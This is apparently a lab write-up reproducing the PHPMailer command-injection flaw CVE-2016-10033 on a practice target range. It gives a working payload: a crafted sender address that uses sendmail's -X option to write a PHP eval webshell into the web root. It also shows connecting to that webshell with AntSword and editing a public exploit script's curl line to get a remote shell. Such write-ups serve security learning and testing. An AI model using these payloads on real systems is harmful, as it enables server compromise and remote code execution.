0x01 Vulnerability Principle#
Knowledge summary, target field reproduction
Vulnerability number: CVE-2016-10033
Scope of impact: PHPMailer version <5.2.18
The mail function in PHPMailer uses the system sendmail method when sending emails, and due to insufficient filtering, users can inject attack code.
The PHPMailer command execution vulnerability (CVE-2016-10033) uses the combination of the escapeshellarg and escapeshellcmd functions, resulting in single quote escaping. The specific vulnerability analysis and exploitation process can be found in this experiment by Hetian Network Security, but it costs 200 RMB:
0x02 Target Field Reproduction#
Reproduce using MoZhe Target Field
When you open the page, it is an English website. Scroll to the bottom and there is an email link:
Clicking on it will take you to an email sending interface;
Exp:
Construct an email
"attacker\" -oQ/tmp -X/var/www/html/shell.php soapffz"@gmail.com
Message:
<?php @eval($_POST[a]);?>

The sendmail -X parameter can write logs to the specified file. After sending, the page hangs, but it doesn't matter, because a webshell has already been written.

Connect with AntSword:

Get the key
0x03 rce-exp#
Exp address, after downloading, test the following command on the remote target:
./exploit host:port
Test locally as follows:
./exploit localhost:8080
The default exp only provides two parameters host and port, but in this question, there is also the directory mail.php, which can be easily modified:
Just add your corresponding directory to
curl -sq 'http://'$host -H 'Content-Type:
like this:
curl -sq 'http://'$host/mail.php -H 'Content-Type:

Successfully obtain remote shell, with www-data user permissions
0x04 Attempt to Escalate Privileges#
Not yet...
End of this article.
Reference articles: